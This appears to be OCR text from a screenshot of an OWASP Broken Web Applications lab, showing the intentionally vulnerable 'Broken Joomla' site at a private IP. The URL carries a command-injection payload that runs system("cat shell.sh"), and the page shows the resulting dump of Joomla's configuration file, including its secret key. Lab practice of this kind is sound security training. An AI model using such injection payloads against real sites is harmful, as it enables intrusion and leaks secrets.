 Broken Jooml...
loiliangyang...
Broken Joomla
Joomla! Compo
192.168.0.118/joomla/?command=system("cat shell.sh");
190%
://';# ''; var $secret = 'hHObNd20v1EH5hNI'; var $gzip = '0'; var $error_reporting = '-1'; var $helpurl = 'http://help.joomla.org'; var $xmlrpc_server = '0'; var $ftp_host = '127.0.0.1'; var $ftp_port =
'21'; var $ftp_user = ''; var $ftp_pass = ''; var $ftp_root = ''; var $ftp_enable ='0';# '0'; var $force_ssl = '0'; /* Locale Settings */ var $offset = '0'; var $offset_user = '0'; /* Mail Settings */ var $mailer
= 'mail'; var $mailfrom = 'admin@none.com'; var $fromname = 'Broken Joomla'; var $sendmail = '/usr/sbin/sendmail'; var $smtpauth = '0'; var $smtpsecure = 'none'; var $smtpport = '25'; var
$smtpuser = ''; var $smtppass = ''; var $smtphost = 'localhost'; /* Cache Settings */ var $caching = '0'; var $cachetime = '15'; var $cache_handler = 'file'; /* Meta Settings */ var $MetaDesc =
'Joomla! - the dynamic portal engine and content management system'; var $MetaKeys = 'joomla, Joomla'; var $MetaTitle = '1'; var $MetaAuthor = '1'; /* SEO Settings */ var $sef = '0'; var
$sef_rewrite = '0'; var $sef_suffix = '0'; /* Feed Settings */ var $feed_limit = 10; var $feed_email = 'author'; var $log_path = '/owaspbwa/owaspbwa-svn/var/www/joomla/logs'; var $tmp_path =
'/owaspbwa/owaspbwa-svn/var/www/joomla/tmp'; /* Session Setting */ var $lifetime = '15'; var $session_handler = 'database'; } ?>
Joomla!™
...because open source matters
Main Menu
Home
User Login
VirtueMart
Broken Joomla
XCloner 2.1
Written by Administrator
Friday, 22 April 2011 01:38
Just added XCloner 2.1, but can't figure out how to get it to work. Anyone know how?
comment!
RØDE
bin
Highlight All
Match Case
Match Diacritics
Whole Words
11 of 14 matches